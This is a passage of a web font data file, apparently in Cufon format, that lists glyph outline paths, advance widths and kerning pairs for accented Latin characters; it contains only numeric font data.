22r-21,22r-40,0","w":143,"k":{"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-5,"]":-5,"}":-5,"\u2019":-1,"\u201d":-1}},{"d":"57,0r-52,0r33,-176r52,0xm32,-238r89,0r-6,28r-89,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"196,-64r-39,0r-53,-128r-53,128r-38,0r75,-170r33,0","w":214},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm131,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r36,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"229,-209v63,98,-41,265,-164,199r-29,34r-24,-23r26,-31v-70,-101,42,-273,166,-201r27,-32r26,21xm73,-75v37,-36,66,-81,101,-119v-59,-38,-121,44,-101,119xm192,-163v-34,37,-64,78,-97,116v60,32,113,-42,97,-116","w":252,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm111,-293r91,0r-5,29r-92,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"-9,0r5,-30r141,-168r-98,0r8,-45r169,0r-6,32r-139,166r109,0r-9,45r-180,0xm159,-283v2,31,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":199,"k":{"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-1,"\u0134":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"X":-3,"Y":-2,"\u00dd":-2,"\u0178":-2,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"\u00ab":3,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-2,"]":-2,"}":-2}},{"d":"45,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm165,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36xm285,4v-17,0,-29,-13,-29,-30v0,-20,14,-37,35,-37v18,0,30,13,30,31v0,21,-15,36,-36,36","w":360,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"J":-3,"\u0134":-3,"V":20,"W":20,"\u0174":20,"X":-5,"Y":28,"\u00dd":28,"\u0178":28,"Z":-5,"\u017d":-5,"\u0179":-5,"\u017b":-5,"\"":53,"'":53,"\u2018":54,"\u201c":54,"\u2019":44,"\u201d":44}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm73,-248r27,0v1,11,4,20,17,20v15,0,20,-10,23,-20r27,0v-4,28,-22,46,-53,46v-33,0,-44,-20,-41,-46","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,-38v30,0,47,-60,50,-97v-38,-22,-75,23,-74,64v0,21,9,33,24,33xm87,-225r67,0r6,-31r51,0r-5,31r27,0r-5,29r-28,0r-24,128v-4,22,-8,47,-9,68r-47,0r2,-28v-34,52,-113,41,-113,-35v0,-68,58,-132,135,-113r4,-20r-67,0","k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"100,0r-58,0r-9,-243r53,0r-1,187r72,-187r57,0r-2,186r26,-78r42,-108r55,0r-107,243r-56,0r-2,-100v-1,-27,2,-56,1,-80v-18,60,-46,124,-71,180xm175,-301r40,0r28,45r-36,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":311,"k":{"\u012d":8,"\u00ef":8,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"J":13,"\u0134":13,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":3,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"\u0103":18,"\u0101":18,"\u0105":18,"g":18,"\u011f":18,"\u011d":18,"\u0123":18,"\u0121":18,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":14,"d":14,"e":14,"o":14,"q":14,"\u00f8":14,"\u0153":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0111":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u010f":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"u":9,"\u00fa":9,"\u00fb":9,"\u00fc":9,"\u00f9":9,"\u016d":9,"\u0171":9,"\u016b":9,"\u0173":9,"\u016f":9,"\u0169":9,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"x":9,"z":9,"\u017e":9,"\u017a":9,"\u017c":9,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,":":8,";":8,"\u00bb":5,"\u00ab":7,"-":13,"\u2013":13,"\u2014":13,"\u00ad":13,")":-7,"]":-7,"}":-7,"\"":-3,"'":-3,"\u2018":-1,"\u201c":-1,"\u2019":-3,"\u201d":-3,",":23,".":23,"\u2026":23}},{"d":"138,41r6,26v-22,16,-71,15,-71,-20v0,-15,10,-31,25,-44v-61,3,-84,-48,-72,-111r26,-135r52,0v-9,56,-29,107,-29,168v0,20,11,35,34,35v27,0,45,-18,54,-63r27,-140r52,0v-21,85,-18,214,-93,239v-16,4,-37,24,-37,38v0,13,18,10,26,7","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"19,-80r0,-31r171,-81r0,39r-129,58r129,57r0,38","w":214},{"d":"163,-246v55,0,115,3,174,3r-8,45r-93,0r-10,51r88,0r-9,44r-87,0r-11,59r98,0r-8,44r-129,0v-85,18,-153,-22,-153,-99v0,-80,55,-147,148,-147xm155,-42r29,-157v-64,-19,-113,34,-113,96v0,45,35,72,84,61","w":327,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"51,-243r53,0r-46,243r-52,0xm70,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm144,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm98,-301r57,0r-47,45r-45,0","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"57,0r-52,0r49,-256r51,0xm-6,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"134,-45r1,39v-50,24,-125,4,-125,-62v0,-74,72,-130,151,-106r-13,40v-42,-19,-83,19,-83,60v0,40,44,41,69,29xm97,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"\u00bb":-3,"\u00ab":1,"\u2018":-3,"\u201c":-3,"\u2019":-3,"\u201d":-3,",":3,".":3,"\u2026":3}},{"d":"51,0r37,-197r-64,0r9,-46r181,0r-9,46r-65,0r-37,197r-52,0xm40,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"260,0r-50,0r29,-195v-28,69,-59,128,-91,191r-40,0r-15,-191r-44,195r-48,0r61,-243r69,0r12,170r2,0v22,-63,50,-113,77,-170r71,0","w":295,"k":{"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"j":-3,"\u0135":-3,"\u00b5":-2}},{"d":"44,-1r28,0r-12,17v13,3,22,11,22,23v0,37,-49,43,-73,28r9,-21v10,7,32,11,32,-4v0,-6,-7,-12,-26,-13","w":142},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"52,-243r52,0r-46,243r-52,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"55,0r-48,0r46,-243r60,0r32,93v10,31,17,56,23,83v3,-51,20,-124,29,-176r48,0r-46,243r-54,0r-33,-97v-11,-33,-18,-54,-24,-84r-2,0v-6,49,-21,128,-31,181xm69,86r-6,-23v20,0,38,-26,21,-42r38,-6v29,32,-15,76,-53,71","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"57,0r-52,0r49,-256r51,0xm89,-315r58,0r-48,46r-44,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm154,-319v22,0,39,10,39,32v0,44,-82,51,-83,5v-1,-23,18,-37,44,-37xm152,-302v-10,0,-17,9,-17,19v0,9,6,15,15,15v21,1,23,-34,2,-34","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"26,42r-39,0v54,-65,90,-182,54,-290r37,0v44,98,6,235,-52,290","w":113},{"d":"18,2v-1,-23,15,-53,16,-74v0,-10,-7,-18,-23,-18r5,-27v48,-3,31,-46,39,-81v9,-38,33,-51,75,-49r-6,30v-60,-5,-15,112,-75,114v44,9,10,67,8,97v0,12,9,17,24,16r-5,30v-33,2,-58,-6,-58,-38","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-8,"W":-8,"\u0174":-8,"X":-3,"Y":-6,"\u00dd":-6,"\u0178":-6,"j":-10,"\u0135":-10,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2}},{"d":"222,-191v-66,-30,-14